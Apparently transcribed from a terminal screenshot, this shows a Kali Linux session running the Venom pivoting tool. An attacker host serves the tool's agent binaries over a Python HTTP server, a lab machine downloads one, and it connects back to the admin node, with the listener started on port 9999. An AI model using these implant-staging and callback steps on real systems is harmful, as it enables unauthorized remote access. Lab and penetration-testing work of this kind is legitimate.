 ┌──(root㉿kali)-[~/Desktop/Venom v1.1.0]
└─# ls
admin.exe admin_linux_x86 agent_arm_eabi5 agent_linux_x64 agent_ma
admin_linux_x64 admin_macos_x64 agent.exe agent_linux_x86 agent_mi
┌──(root㉿kali)-[~/Desktop/Venom v1.1.0]
└─# chmod +x ./*
┌──(root㉿kali)-[~/Desktop/Venom v1.1.0]
└─# ls
admin.exe admin_linux_x86 agent_arm_eabi5 agent_linux_x64 agent_ma
admin_linux_x64 admin_macos_x64 agent.exe agent_linux_x86 agent_mi
┌──(root㉿kali)-[~/Desktop/Venom v1.1.0]
└─# python3 -m http.server 82
Serving HTTP on 0.0.0.0 port 82 (http://0.0.0.0:82/) ...
192.168.56.102 - - [23/Jan/2024 21:07:13] "GET /agent_linux_x86 HTTP/1.1" 20
0 -
^C
(admin node) >>>
(admin node) >>>
(admin node) >>>
(admin node) >>>
[+]Remote connection: 192.168.56.102:36688
[+]A new node connect to admin node success
(admin node) >>>
(admin node) >>> show
node disconnect: EOF
^C
┌──(root㉿kali)-[~/Desktop/Venom v1.1.0]
└─# ./admin_linux_x64 -lport 9999
Venom Admin Node Start...